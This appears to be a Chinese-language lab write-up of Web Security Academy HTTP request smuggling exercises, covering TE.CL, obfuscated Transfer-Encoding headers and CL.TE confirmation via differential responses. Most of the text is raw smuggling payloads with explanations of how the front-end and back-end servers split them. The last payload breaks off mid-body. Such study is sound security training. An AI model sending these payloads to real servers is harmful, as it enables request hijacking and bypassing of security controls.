
第一次
前端接受到的请求
POST / HTTP/1.1
Host: 0a9b00fc0307f814c0f1059b00bd00b2.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Connection: keep-alive
Transfer-Encoding: chunked

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
后端接受的请求
POST / HTTP/1.1
Host: 0a9b00fc0307f814c0f1059b00bd00b2.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Connection: keep-alive
Transfer-Encoding: chunked

5c
这是第一个请求 由于是 Content-length: 4 为4也就是说明这个请求只有四个字节当到达 5c\r\n
已经到达四个字节 因此完成一次响应
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
而这并不是一个完整的 http响应 原因就是这里的 Content-length :15 这里说明我们要发送15个字符 但是呢我们只发送了 10个字符 也就是说 后端认为我们还没发送完成继续等待接受字符 等到够了15个字符就会完成本次的 http请求

第二次
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0

POST
因此这才是第二次的 请求头


HTTP 请求走私,混淆 TE 标头
POST / HTTP/1.1
Host: 0ad40098038170e9c4153a6200260095.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: cow

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
第一次
很明显 这里类似于 TE.CL的payload 其中 前端看到
Transfer-Encoding:chunked
Transfer-encoding:cow
这是TE型的包
但是后端服务器不这么认为 后端觉得这有错误 因此使用CL的格式来接收的
第二次

HTTP 请求走私,通过差异响应确认 CL.TE 漏洞
第一次
POST / HTTP/1.1
Host: 0adb002b0490a2abc0ff156900150096.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked

0

GET /404 HTTP/1.1
X-Ignore: X
前端是 整个 请求头
而后端接收到的是俩个请求
POST / HTTP/1.1
Host: 0adb002b0490a2abc0ff156900150096.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked

0
GET /404 HTTP/1.1
X-Ignore: X
当第二个请求发送完成之后 与第一个请求剩余的http请求进行拼接
GET /404 HTTP/1.1
X-Ignore: XPOST / HTTP/1.1
Host: 0adb002b0490a2abc0ff156900150096.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked

0

GET /404 HTTP/1.1
X-Ignore: X
从而形成一个正确的http请求
当然这里也可以如此构造 仅仅需要将 Content-Length: 35 补足 且后面没有 换行符即可


HTTP 请求走私,通过差异响应确认 TE.CL 漏洞
POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked

5e
